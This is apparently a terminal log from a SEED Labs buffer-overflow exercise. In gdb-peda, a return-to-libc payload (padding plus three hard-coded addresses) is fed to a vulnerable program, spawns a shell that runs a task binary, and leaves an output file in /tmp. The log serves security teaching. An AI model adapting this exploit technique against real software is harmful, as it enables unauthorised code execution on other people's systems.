 gdb-peda$ run $(python -c "print('a' * 20 + '\xb0\x0d\xe5\xf7' + '\xe0\x49\xe4\xf7' + '\x04\xdf\xff\xff')")
Starting program: /home/seed/seclabs/bof/env.out $(python -c "print('a' * 20 + '\xb0\x0d\xe5\xf7' + '\xe0\x49\xe4\xf7' + '\x04\xdf\xff\xff'
)")
[New process 464]
process 464 is executing new program: /bin/zsh5
process 464 is executing new program: /home/seed/seclabs/bof/task1
[Inferior 2 (process 464) exited with code 05]
Warning: not running
gdb-peda$ q
seed@eed0bdd02940:~/seclabs/bof$ cd /tmp/
seed@eed0bdd02940:/tmp$ ls
outfile